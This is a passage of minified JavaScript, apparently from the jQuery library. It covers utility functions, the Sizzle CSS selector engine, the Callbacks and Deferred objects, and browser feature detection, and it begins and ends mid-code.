if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:b&&!b.call("\ufeff\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m)return m.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return e.apply(n||this,r.concat(g.call(arguments)))},i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var l=0,u=e.length,c=null==r;if("object"===x.type(r)){o=!0;for(l in r)x.access(e,n,l,r[l],!0,a,s)}else if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(x(e),n)})),n))for(;u>l;l++)n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)));return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),x.ready.promise=function(t){if(!n)if(n=x.Deferred(),"complete"===a.readyState)setTimeout(x.ready);else if(a.addEventListener)a.addEventListener("DOMContentLoaded",q,!1),e.addEventListener("load",q,!1);else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var r=!1;try{r=null==e.frameElement&&a.documentElement}catch(i){}r&&r.doScroll&&function o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return setTimeout(o,50)}_(),x.ready()}}()}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return x.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=x(a),function(e,t){var n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",W=R.replace("w","w#"),$="\\["+P+"*("+R+")"+P+"*(?:([*^$|!~]?=)"+P+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+W+")|)|)"+P+"*\\]",I=":("+R+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+$.replace(3,8)+")*)|.*)\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegExp(P+"*[+~]"),Y=RegExp("="+P+"*([^\\]'\"]*)"+P+"*\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\.("+R+")"),TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,et=/^(?:input|select|textarea|button)$/i,tt=/^h\d$/i,nt=/'|\\/g,rt=RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p(t),t=t||f,n=n||[],!e||"string"!=typeof e)return n;if(1!==(l=t.nodeType)&&9!==l)return[];if(h&&!i){if(o=Z.exec(e))if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode)return n;if(a.id===s)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v(t,a)&&a.id===s)return n.push(a),n}else{if(o[2])return M.apply(n,t.getElementsByTagName(e)),n;if((s=o[3])&&r.getElementsByClassName&&t.getElementsByClassName)return M.apply(n,t.getElementsByClassName(s)),n}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.replace(nt,"\\$&"):t.setAttribute("id",m),m="[id='"+m+"'] ",u=c.length;while(u--)c[u]=m+yt(c[u]);y=V.test(e)&&t.parentNode||t,x=c.join(",")}if(x)try{return M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return e.push(n+=" ")>o.cacheLength&&delete t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ct(e,t){var n=e.split("|"),r=e.length;while(r--)o.attrHandle[n[r]]=t}function pt(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function ft(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function dt(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType&&n.documentElement?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent&&i!==i.top&&i.attachEvent("onbeforeunload",function(){p()}),r.attributes=ut(function(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div class='a'></div><div class='a i'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode("id");return n&&n.value===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},o.find.CLASS=r.getElementsByClassName&&function(e,n){return typeof n.getElementsByClassName!==j&&h?n.getElementsByClassName(e):t},m=[],g=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||g.push("\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^='']").length&&g.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&ut(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),m.push("!=",I)}),g=g.length&&RegExp(g.join("|")),m=m.length&&RegExp(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},A=d.compareDocumentPosition?function(e,t){if(e===t)return S=!0,0;var i=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t);return i?1&i||!r.sortDetached&&t.compareDocumentPosition(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return S=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0;if(o===a)return pt(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),t=t.replace(Y,"='$1']"),!(!r.matchesSelector||!h||m&&m.test(t)||g&&g.test(t)))try{var n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(i){}return at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p(e);var i=o.attrHandle[n.toLowerCase()],a=i&&L.call(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},at.uniqueSort=function(e){var t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice(0),e.sort(A),S){while(t=e[o++])t===e[o]&&(i=n.push(o));while(i--)e.splice(n[i],1)}return e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=a(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=a(t);return n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||at.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&at.error(e[0]),e},PSEUDO:function(e){var n,r=!e[5]&&e[2];return Q.CHILD.test(e[0])?null:(e[3]&&e[4]!==t?e[2]=e[4]:r&&J.test(r)&&(n=mt(r,!0))&&(n=r.indexOf(")",r.length-n)-r.length)&&(e[0]=e[0].slice(0,n),e[2]=r.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(rt,it).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=N[e+" "];return t||(t=RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&N(e,function(e){return t.test("string"==typeof e.className&&e.className||typeof e.getAttribute!==j&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=at.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.slice(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,c,p,f,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){c=m[b]||(m[b]={}),u=c[e]||[],d=u[0]===T&&u[1],f=u[0]===T&&u[2],p=d&&m.childNodes[d];while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if(1===p.nodeType&&++f&&p===t){c[e]=[T,d,f];break}}else if(v&&(u=(t[b]||(t[b]={}))[e])&&u[0]===T)f=u[1];else while(p=++d&&p&&p[g]||(f=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===y:1===p.nodeType)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t))break;return f-=i,f===r||0===f%r&&f/r>=0}}},PSEUDO:function(e,t){var n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var i,o=r(e,t),a=o.length;while(a--)i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang: "+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===d},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return tt.test(e.nodeName)},input:function(e){return et.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:ht(function(){return[0]}),last:ht(function(e,t){return[t-1]}),eq:ht(function(e,t,n){return[0>n?n+t:n]}),even:ht(function(e,t){var n=0;for(;t>n;n+=2)e.push(n);return e}),odd:ht(function(e,t){var n=1;for(;t>n;n+=2)e.push(n);return e}),lt:ht(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;)e.push(r);return e}),gt:ht(function(e,t,n){var r=0>n?n+t:n;for(;t>++r;)e.push(r);return e})}},o.pseudos.nth=o.pseudos.eq;for(n in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[n]=ft(n);for(n in{submit:!0,reset:!0})o.pseudos[n]=dt(n);function gt(){}gt.prototype=o.filters=o.pseudos,o.setFilters=new gt;function mt(e,t){var n,r,i,a,s,l,u,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,l=[],u=o.preFilter;while(s){(!n||(r=X.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length));for(a in o.filter)!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?at.error(e):k(e,l).slice(0)}function yt(e){var t=0,n=e.length,r="";for(;n>t;t++)r+=e[t].value;return r}function vt(e,t,n){var r=t.dir,o=n&&"parentNode"===r,a=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||o)return e(t,n,i)}:function(t,n,s){var l,u,c,p=T+" "+a;if(s){while(t=t[r])if((1===t.nodeType||o)&&e(t,n,s))return!0}else while(t=t[r])if(1===t.nodeType||o)if(c=t[b]||(t[b]={}),(u=c[r])&&u[0]===p){if((l=u[1])===!0||l===i)return l===!0}else if(u=c[r]=[p],u[1]=e(t,n,s)||i,u[1]===!0)return!0}}function bt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xt(e,t,n,r,i){var o,a=[],s=0,l=e.length,u=null!=t;for(;l>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push(s));return a}function wt(e,t,n,r,i,o){return r&&!r[b]&&(r=wt(r)),i&&!i[b]&&(i=wt(i,o)),lt(function(o,a,s,l){var u,c,p,f=[],d=[],h=a.length,g=o||Nt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:xt(g,f,e,s,l),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,y,s,l),r){u=xt(y,d),r(u,[],s,l),c=u.length;while(c--)(p=u[c])&&(y[d[c]]=!(m[d[c]]=p))}if(o){if(i||e){if(i){u=[],c=y.length;while(c--)(p=y[c])&&u.push(m[c]=p);i(null,y=[],u,l)}c=y.length;while(c--)(p=y[c])&&(u=i?F.call(o,p):f[c])>-1&&(o[u]=!(a[u]=p))}}else y=xt(y===a?y.splice(h,y.length):y),i?i(null,a,y,l):M.apply(a,y)})}function Tt(e){var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,c=vt(function(e){return e===t},s,!0),p=vt(function(e){return F.call(t,e)>-1},s,!0),f=[function(e,n,r){return!a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;i>l;l++)if(n=o.relative[e[l].type])f=[vt(bt(f),n)];else{if(n=o.filter[e[l].type].apply(null,e[l].matches),n[b]){for(r=++l;i>r;r++)if(o.relative[e[r].type])break;return wt(l>1&&bt(f),l>1&&yt(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(z,"$1"),n,r>l&&Tt(e.slice(l,r)),i>r&&Tt(e=e.slice(r)),i>r&&yt(e))}f.push(n)}return bt(f)}function Ct(e,t){var n=0,r=t.length>0,a=e.length>0,s=function(s,l,c,p,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,C=u,N=s||a&&o.find.TAG("*",d&&l.parentNode||l),k=T+=null==C?1:Math.random()||.1;for(w&&(u=l!==f&&l,i=n);null!=(h=N[b]);b++){if(a&&h){g=0;while(m=e[g++])if(m(h,l,c)){p.push(h);break}w&&(T=k,i=++n)}r&&((h=!m&&h)&&v--,s&&x.push(h))}if(v+=b,r&&b!==v){g=0;while(m=t[g++])m(x,y,l,c);if(s){if(v>0)while(b--)x[b]||y[b]||(y[b]=q.call(p));y=xt(y)}M.apply(p,y),w&&!s&&y.length>0&&v+t.length>1&&at.uniqueSort(p)}return w&&(T=k,u=C),x};return r?lt(s):s}l=at.compile=function(e,t){var n,r=[],i=[],o=E[e+" "];if(!o){t||(t=mt(e)),n=t.length;while(n--)o=Tt(t[n]),o[b]?r.push(o):i.push(o);o=E(e,Ct(i,r))}return o};function Nt(e,t,n){var r=0,i=t.length;for(;i>r;r++)at(e,t[r],n);return n}function kt(e,t,n,i){var a,s,u,c,p,f=mt(e);if(!i&&1===f.length){if(s=f[0]=f[0].slice(0),s.length>2&&"ID"===(u=s[0]).type&&r.getById&&9===t.nodeType&&h&&o.relative[s[1].type]){if(t=(o.find.ID(u.matches[0].replace(rt,it),t)||[])[0],!t)return n;e=e.slice(s.shift().value.length)}a=Q.needsContext.test(e)?0:s.length;while(a--){if(u=s[a],o.relative[c=u.type])break;if((p=o.find[c])&&(i=p(u.matches[0].replace(rt,it),V.test(s[0].type)&&t.parentNode||t))){if(s.splice(a,1),e=i.length&&yt(s),!e)return M.apply(n,i),n;break}}}return l(e,f)(i,t,!h,n,V.test(e)),n}r.sortStable=b.split("").sort(A).join("")===b,r.detectDuplicates=S,p(),r.sortDetached=ut(function(e){return 1&e.compareDocumentPosition(f.createElement("div"))}),ut(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ct("type|href|height|width",function(e,n,r){return r?t:e.getAttribute(n,"type"===n.toLowerCase()?1:2)}),r.attributes&&ut(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ct("value",function(e,n,r){return r||"input"!==e.nodeName.toLowerCase()?t:e.defaultValue}),ut(function(e){return null==e.getAttribute("disabled")})||ct(B,function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&i.specified?i.value:e[n]===!0?n.toLowerCase():null}),x.find=at,x.expr=at.selectors,x.expr[":"]=x.expr.pseudos,x.unique=at.uniqueSort,x.text=at.getText,x.isXMLDoc=at.isXML,x.contains=at.contains}(e);var O={};function F(e){var t=O[e]={};return x.each(e.match(T)||[],function(e,n){t[n]=!0}),t}x.Callbacks=function(e){e="string"==typeof e?O[e]||F(e):x.extend({},e);var n,r,i,o,a,s,l=[],u=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o>a;a++)if(l[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,l&&(u?u.length&&c(u.shift()):r?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function i(t){x.each(t,function(t,n){var r=x.type(n);"function"===r?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=l.length:r&&(s=t,c(r))}return this},remove:function(){return l&&x.each(arguments,function(e,t){var r;while((r=x.inArray(t,l,r))>-1)l.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?x.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],o=0,this},disable:function(){return l=u=r=t,this},disabled:function(){return!l},lock:function(){return u=t,r||p.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!l||i&&!u||(t=t||[],t=[e,t.slice?t.slice():t],n?u.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var a=o[0],s=x.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&x.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return r.pipe=r.then,x.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=g.call(arguments),r=n.length,i=1!==r||e&&x.isFunction(e.promise)?r:0,o=1===i?e:x.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?g.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,l,u;if(r>1)for(s=Array(r),l=Array(r),u=Array(r);r>t;t++)n[t]&&x.isFunction(n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i;return i||o.resolveWith(u,n),o.promise()}}),x.support=function(t){var n,r,o,s,l,u,c,p,f,d=a.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*")||[],r=d.getElementsByTagName("a")[0],!r||!r.style||!n.length)return t;s=a.createElement("select"),u=s.appendChild(a.createElement("option")),o=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t.getSetAttribute="t"!==d.className,t.leadingWhitespace=3===d.firstChild.nodeType,t.tbody=!d.getElementsByTagName("tbody").length,t.htmlSerialize=!!d.getElementsByTagName("link").length,t.style=/top/.test(r.getAttribute("style")),t.hrefNormalized="/a"===r.getAttribute("href"),t.opacity=/^0.5/.test(r.style.opacity),t.cssFloat=!!r.style.cssFloat,t.checkOn=!!o.value,t.optSelected=u.selected,t.enctype=!!a.createElement("form").enctype,t.html5Clone="<:nav></:nav>"!==a.createElement("nav").cloneNode(!0).outerHTML,t.inlineBlockNeedsLayout=!1,t.shrinkWrapBlocks=!1,t.pixelPosition=!1,t.deleteExpando=!0,t.noCloneEvent=!0,t.reliableMarginRight=!0,t.boxSizingReliable=!0,o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!u.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}o=a.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"===o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),l=a.createDocumentFragment(),l.appendChild(o),t.appendChecked=o.checked,t.checkClone=l.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip;for(f in x(t))break;return t.ownLast="0"!==f,x(function(){var 